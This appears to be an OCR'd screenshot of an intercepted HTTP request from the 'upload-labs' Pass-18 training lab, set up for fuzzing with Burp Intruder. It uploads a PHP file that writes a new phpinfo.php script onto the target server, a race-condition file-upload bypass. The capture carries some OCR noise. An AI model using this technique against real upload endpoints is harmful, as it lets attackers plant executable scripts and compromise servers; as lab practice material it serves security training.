 1 POST /upload-labs/Pass-18/?a=§1§ HTTP/1.1
2 Host: 192.168.2.195
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------165947443111427617175300​27059
8 Content-Length: 407
9 Origin: http://192.168.2.195
0 Connection: close
1 Referer: http://192.168.2.195/upload-labs/Pass-18/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------16594744311142761717530027059
5 Content-Disposition: form-data; name="upload_file"; filename="17.php"
6 Content-Type: application/x-php
7
8 <?
9 fputs(fopen('phpinfo.php','w'),'<?php phpinfo();?>');
0 ?>
1
2 -----------------------------16594744311142761717530027059
3 Content-Disposition: form-data; name="submit"
4
5 ä¸ä¼
6 -----------------------------16594744311142761717530027059--
7